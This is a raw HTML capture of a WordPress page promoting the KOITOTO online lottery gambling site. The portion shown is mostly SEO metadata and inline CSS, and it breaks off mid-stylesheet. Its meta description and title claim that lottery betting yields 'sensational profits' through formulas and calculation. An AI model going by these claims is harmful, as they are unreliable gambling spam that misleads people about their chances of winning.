

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://opennetcoalition.com/capai-keuntungan-sensasional-cuma-pakai-android-bermain-bandar-togel-online-wakorumba-selatan-koitoto/
body_size: 16481
content:


<!DOCTYPE html>
<html lang="en-US" class="no-js">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">
		<script>(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);</script>
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<title>Capai Keuntungan Sensasional Cuma Pakai Android Bermain Bandar Togel Online Wakorumba Selatan - KOITOTO - Opennetcoalition</title>
	<link rel="canonical" href="https://opennetcoalition.com/capai-keuntungan-sensasional-cuma-pakai-android-bermain-bandar-togel-online-wakorumba-selatan-koitoto/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Capai Keuntungan Sensasional Cuma Pakai Android Bermain Bandar Togel Online Wakorumba Selatan - KOITOTO - Opennetcoalition" />
	<meta property="og:description" content="KOITOTO &#8211; Ajang taruhan togel online yakni satu perjudian yang metode mainnya benar-benar bersangkutan bernomor atau angka, rumus serta hitung-hitungan. Maka dalam bermain permainan ini perlu perkiraan serta hitungan yang paling tepat. masih kurang, bila cuma pemain memercayakan perasaan atau hoki saja, dikarenakan banyak bettor top serta professional yang telah pakar togel jadi pemenang permainan &hellip; Continue reading &quot;Capai Keuntungan Sensasional Cuma Pakai Android Bermain Bandar Togel Online Wakorumba Selatan &#8211; KOITOTO&quot;" />
	<meta property="og:url" content="https://opennetcoalition.com/capai-keuntungan-sensasional-cuma-pakai-android-bermain-bandar-togel-online-wakorumba-selatan-koitoto/" />
	<meta property="og:site_name" content="Opennetcoalition" />
	<meta property="article:published_time" content="2022-12-28T10:32:25+00:00" />
	<meta property="og:image" content="http://opennetcoalition.com/wp-content/uploads/2022/12/3.jpg" />
	<meta name="author" content="admin" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="admin" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="10 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://opennetcoalition.com/capai-keuntungan-sensasional-cuma-pakai-android-bermain-bandar-togel-online-wakorumba-selatan-koitoto/#article","isPartOf":{"@id":"https://opennetcoalition.com/capai-keuntungan-sensasional-cuma-pakai-android-bermain-bandar-togel-online-wakorumba-selatan-koitoto/"},"author":{"name":"admin","@id":"https://opennetcoalition.com/#/schema/person/d39ffaab875e370f48ba690bac9be143"},"headline":"Capai Keuntungan Sensasional Cuma Pakai Android Bermain Bandar Togel Online Wakorumba Selatan &#8211; KOITOTO","datePublished":"2022-12-28T10:32:25+00:00","mainEntityOfPage":{"@id":"https://opennetcoalition.com/capai-keuntungan-sensasional-cuma-pakai-android-bermain-bandar-togel-online-wakorumba-selatan-koitoto/"},"wordCount":2030,"commentCount":0,"image":{"@id":"https://opennetcoalition.com/capai-keuntungan-sensasional-cuma-pakai-android-bermain-bandar-togel-online-wakorumba-selatan-koitoto/#primaryimage"},"thumbnailUrl":"http://opennetcoalition.com/wp-content/uploads/2022/12/3.jpg","keywords":["koitoto"],"articleSection":["Bandar Togel"],"inLanguage":"en-US"},{"@type":"WebPage","@id":"https://opennetcoalition.com/capai-keuntungan-sensasional-cuma-pakai-android-bermain-bandar-togel-online-wakorumba-selatan-koitoto/","url":"https://opennetcoalition.com/capai-keuntungan-sensasional-cuma-pakai-android-bermain-bandar-togel-online-wakorumba-selatan-koitoto/","name":"Capai Keuntungan Sensasional Cuma Pakai Android Bermain Bandar Togel Online Wakorumba Selatan - KOITOTO - Opennetcoalition","isPartOf":{"@id":"https://opennetcoalition.com/#website"},"primaryImageOfPage":{"@id":"https://opennetcoalition.com/capai-keuntungan-sensasional-cuma-pakai-android-bermain-bandar-togel-online-wakorumba-selatan-koitoto/#primaryimage"},"image":{"@id":"https://opennetcoalition.com/capai-keuntungan-sensasional-cuma-pakai-android-bermain-bandar-togel-online-wakorumba-selatan-koitoto/#primaryimage"},"thumbnailUrl":"http://opennetcoalition.com/wp-content/uploads/2022/12/3.jpg","datePublished":"2022-12-28T10:32:25+00:00","author":{"@id":"https://opennetcoalition.com/#/schema/person/d39ffaab875e370f48ba690bac9be143"},"breadcrumb":{"@id":"https://opennetcoalition.com/capai-keuntungan-sensasional-cuma-pakai-android-bermain-bandar-togel-online-wakorumba-selatan-koitoto/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://opennetcoalition.com/capai-keuntungan-sensasional-cuma-pakai-android-bermain-bandar-togel-online-wakorumba-selatan-koitoto/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://opennetcoalition.com/capai-keuntungan-sensasional-cuma-pakai-android-bermain-bandar-togel-online-wakorumba-selatan-koitoto/#primaryimage","url":"http://opennetcoalition.com/wp-content/uploads/2022/12/3.jpg","contentUrl":"http://opennetcoalition.com/wp-content/uploads/2022/12/3.jpg"},{"@type":"BreadcrumbList","@id":"https://opennetcoalition.com/capai-keuntungan-sensasional-cuma-pakai-android-bermain-bandar-togel-online-wakorumba-selatan-koitoto/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://opennetcoalition.com/"},{"@type":"ListItem","position":2,"name":"Capai Keuntungan Sensasional Cuma Pakai Android Bermain Bandar Togel Online Wakorumba Selatan &#8211; KOITOTO"}]},{"@type":"WebSite","@id":"https://opennetcoalition.com/#website","url":"https://opennetcoalition.com/","name":"Opennetcoalition","description":"Rahasia Mengungguli Lawan di Meja Blackjack","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://opennetcoalition.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Person","@id":"https://opennetcoalition.com/#/schema/person/d39ffaab875e370f48ba690bac9be143","name":"admin","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://opennetcoalition.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/ac8b461eeb0dcf2ed5b2f895f5b4e1f7ead8c78b11f0a4b7a003f81e85503efc?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/ac8b461eeb0dcf2ed5b2f895f5b4e1f7ead8c78b11f0a4b7a003f81e85503efc?s=96&d=mm&r=g","caption":"admin"},"sameAs":["http://opennetcoalition.com"],"url":"https://opennetcoalition.com/author/admin/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="amphtml" href="https://opennetcoalition.com/capai-keuntungan-sensasional-cuma-pakai-android-bermain-bandar-togel-online-wakorumba-selatan-koitoto/amp/" /><meta name="generator" content="AMP for WP 1.1.11"/><link rel='dns-prefetch' href='//kit.fontawesome.com' />
<link rel='dns-prefetch' href='//code.jquery.com' />
<link rel="alternate" type="application/rss+xml" title="Opennetcoalition &raquo; Feed" href="https://opennetcoalition.com/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://opennetcoalition.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fopennetcoalition.com%2Fcapai-keuntungan-sensasional-cuma-pakai-android-bermain-bandar-togel-online-wakorumba-selatan-koitoto%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://opennetcoalition.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fopennetcoalition.com%2Fcapai-keuntungan-sensasional-cuma-pakai-android-bermain-bandar-togel-online-wakorumba-selatan-koitoto%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='pgp-jquery-ui-css-css' href='//code.jquery.com/ui/1.13.1/themes/base/jquery-ui.css?ver=1.13.1' media='' />
<link rel='stylesheet' id='pgp_bootstrap-css' href='https://opennetcoalition.com/wp-content/plugins/postgeneratorpro/assets/css/wordpress-bootstrap.css?ver=6.9' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-archives-inline-css'>
.wp-block-archives{box-sizing:border-box}.wp-block-archives-dropdown label{display:block}
/*# sourceURL=https://opennetcoalition.com/wp-includes/blocks/archives/style.min.css */
</style>
<style id='wp-block-categories-inline-css'>
.wp-block-categories{box-sizing:border-box}.wp-block-categories.alignleft{margin-right:2em}.wp-block-categories.alignright{margin-left:2em}.wp-block-categories.wp-block-categories-dropdown.aligncenter{text-align:center}.wp-block-categories .wp-block-categories__label{display:block;width:100%}
/*# sourceURL=https://opennetcoalition.com/wp-includes/blocks/categories/style.min.css */
</style>
<style id='wp-block-heading-inline-css'>
h1:where(.wp-block-heading).has-background,h2:where(.wp-block-heading).has-background,h3:where(.wp-block-heading).has-background,h4:where(.wp-block-heading).has-background,h5:where(.wp-block-heading).has-background,h6:where(.wp-block-heading).has-background{padding:1.25em 2.375em}h1.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h1.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h2.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h2.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h3.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h3.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h4.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h4.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h5.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h5.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h6.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h6.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]){rotate:180deg}
/*# sourceURL=https://opennetcoalition.com/wp-includes/blocks/heading/style.min.css */
</style>
<style id='wp-block-latest-comments-inline-css'>
ol.wp-block-latest-comments{box-sizing:border-box;margin-left:0}:where(.wp-block-latest-comments:not([style*=line-height] .wp-block-latest-comments__comment)){line-height:1.1}:where(.wp-block-latest-comments:not([style*=line-height] .wp-block-latest-comments__comment-excerpt p)){line-height:1.8}.has-dates :where(.wp-block-latest-comments:not([style*=line-height])),.has-excerpts :where(.wp-block-latest-comments:not([style*=line-height])){line-height:1.5}.wp-block-latest-comments .wp-block-latest-comments{padding-left:0}.wp-block-latest-comments__comment{list-style:none;margin-bottom:1em}.has-avatars .wp-block-latest-comments__comment{list-style:none;min-height:2.25em}.has-avatars .wp-block-latest-comments__comment .wp-block-latest-comments__comment-excerpt,.has-avatars .wp-block-latest-comments__comment .wp-block-latest-comments__comment-meta{margin-left:3.25em}.wp-block-latest-comments__comment-excerpt p{font-size:.875em;margin:.36em 0 1.4em}.wp-block-latest-comments__comment-date{display:block;font-size:.75em}.wp-block-latest-comments .avatar,.wp-block-latest-comments__comment-avatar{border-radius:1.5em;display:block;float:left;height:2.5em;margin-right:.75em;width:2.5em}.wp-block-latest-comments[class*=-font-size] a,.wp-block-latest-comments[style*=font-size] a{font-size:inherit}
/*# sourceURL=https://opennetcoalition.com/wp-includes/blocks/latest-comments/style.min.css */
</style>
<style id='wp-block-latest-posts-inline-css'>
.wp-block-latest-posts{box-sizing:border-box}.wp-block-latest-posts.alignleft{margin-right:2em}.wp-block-latest-posts.alignright{margin-left:2em}.wp-block-latest-posts.wp-block-latest-posts__list{list-style:none}.wp-block-latest-posts.wp-block-latest-posts__list li{clear:both;overflow-wrap:break-word}.wp-block-latest-posts.is-grid{display:flex;flex-wrap:wrap}.wp-block-latest-posts.is-grid li{margin:0 1.25em 1.25em 0;width:100%}@media (min-width:600px){.wp-block-latest-posts.columns-2 li{width:calc(50% - .625em)}.wp-block-latest-posts.columns-2 li:nth-child(2n){margin-right:0}.wp-block-latest-posts.columns-3 li{width:calc(33.33333% - .83333em)}.wp-block-latest-posts.columns-3 li:nth-child(3n){margin-right:0}.wp-block-latest-posts.columns-4 li{width:calc(25% - .9375em)}.wp-block-latest-posts.columns-4 li:nth-child(4n){margin-right:0}.wp-block-latest-posts.columns-5 li{width:calc(20% - 1em)}.wp-block-latest-posts.columns-5 li:nth-child(5n){margin-right:0}.wp-block-latest-posts.columns-6 li{width:calc(16.66667% - 1.04167em)}.wp-block-latest-posts.columns-6 li:nth-child(6n){margin-right:0}}:root :where(.wp-block-latest-posts.is-grid){padding:0}:root :where(.wp-block-latest-posts.wp-block-latest-posts__list){padding-left:0}.wp-block-latest-posts__post-author,.wp-block-latest-posts__post-date{display:block;font-size:.8125em}.wp-block-latest-posts__post-excerpt,.wp-block-latest-posts__post-full-content{margin-bottom:1em;margin-top:.5em}.wp-block-latest-posts__featured-image a{display:inline-block}.wp-block-latest-posts__featured-image img{height:auto;max-width:100%;width:auto}.wp-block-latest-posts__featured-image.alignleft{float:left;margin-right:1em}.wp-block-latest-posts__featured-image.alignright{float:right;margin-left:1em}.wp-block-latest-posts__featured-image.aligncenter{margin-bottom:1em;text-align:center}
/*# sourceURL=https://opennetcoalition.com/wp-includes/blocks/latest-posts/style.min.css */
</style>
<style id='wp-block-search-inline-css'>
.wp-block-search__button{margin-left:10px;word-break:normal}.wp-block-search__button.has-icon{line-height:0}.wp-block-search__button svg{height:1.25em;min-height:24px;min-width:24px;width:1.25em;fill:currentColor;vertical-align:text-bottom}:where(.wp-block-search__button){border:1px solid #ccc;padding:6px 10px}.wp-block-search__inside-wrapper{display:flex;flex:auto;flex-wrap:nowrap;max-width:100%}.wp-block-search__label{width:100%}.wp-block-search.wp-block-search__button-only .wp-block-search__button{box-sizing:border-box;display:flex;flex-shrink:0;justify-content:center;margin-left:0;max-width:100%}.wp-block-search.wp-block-search__button-only .wp-block-search__inside-wrapper{min-width:0!important;transition-property:width}.wp-block-search.wp-block-search__button-only .wp-block-search__input{flex-basis:100%;transition-duration:.3s}.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden,.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden .wp-block-search__inside-wrapper{overflow:hidden}.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden .wp-block-search__input{border-left-width:0!important;border-right-width:0!important;flex-basis:0;flex-grow:0;margin:0;min-width:0!important;padding-left:0!important;padding-right:0!important;width:0!important}:where(.wp-block-search__input){appearance:none;border:1px solid #949494;flex-grow:1;font-family:inherit;font-size:inherit;font-style:inherit;font-weight:inherit;letter-spacing:inherit;line-height:inherit;margin-left:0;margin-right:0;min-width:3rem;padding:8px;text-decoration:unset!important;text-transform:inherit}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper){background-color:#fff;border:1px solid #949494;box-sizing:border-box;padding:4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input{border:none;border-radius:0;padding:0 4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input:focus{outline:none}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) :where(.wp-block-search__button){padding:4px 8px}.wp-block-search.aligncenter .wp-block-search__inside-wrapper{margin:auto}.wp-block[data-align=right] .wp-block-search.wp-block-search__button-only .wp-block-search__inside-wrapper{float:right}
/*# sourceURL=https://opennetcoalition.com/wp-includes/blocks/search/style.min.css */
</style>
<style id='wp-block-search-theme-inline-css'>
.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}
/*# sourceURL=https://opennetcoalition.com/wp-includes/blocks/search/theme.min.css */
</style>
<style id='wp-block-group-inline-css'>
.wp-block-group{box-sizing:border-box}:where(.wp-block-group.wp-block-group-is-layout-constrained){position:relative}
/*# sourceURL=https://opennetcoalition.com/wp-includes/blocks/group/style.min.css */
</style>
<style id='wp-block-group-theme-inline-css'>
:where(.wp-block-group.has-background){padding:1.25em 2.375em}
/*# sourceURL=https://opennetcoalition.com/wp-includes/blocks/group/theme.min.css */
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #fff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--dark-gray: #1a1a1a;--wp--preset--color--medium-gray: #686868;--wp--preset--color--light-gray: #e5e5e5;--wp--preset--color--blue-gray: #4d545c;--wp--preset--color--bright-blue: #007acc;--wp--preset--color--light-blue: #9adffd;--wp--preset--color--dark-brown: #402b30;--wp--preset--color--medium-brown: #774e24;--wp--preset--color--dark-red: #640c1f;--wp--preset--color--bright-red: #ff675f;--wp--preset--color--yellow: #ffef8e;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: 